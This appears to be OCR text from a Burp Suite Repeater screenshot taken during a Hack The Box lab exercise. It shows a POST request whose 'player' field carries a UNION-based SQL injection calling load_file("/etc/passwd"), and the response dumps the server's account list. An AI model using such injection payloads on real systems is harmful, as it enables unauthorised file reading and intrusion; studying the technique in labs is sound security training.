 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project opti
1 × +
Send Cancel < ▾ > ▾ Tar
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.128/
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 55
11 Origin: http://10.10.11.128
12 DNT: 1
13 Connection: close
14 Cookie: PHPSESSID=r7knarpd4h2c92m872qb161mhs
15
16 player=admin' union select load_file("/etc/passwd")-- -
Response
Pretty Raw Hex Render \n
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolo
gin
29 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
31 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
33 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
34 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
35 tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false
36 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
37 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
38 pollinate:x:110:1::/var/cache/pollinate:/bin/false
39 usbmux:x:111:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
40 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
41 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
42 htb:x:1000:1000:htb:/home/htb:/bin/bash
43 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
44 mysql:x:109:117:MySQL Server,,,:/nonexistent:/bin/false
45 uhc:x:1001:1001:,,,:/home/uhc:/bin/bash
46 you are not eligible due to already qualifying.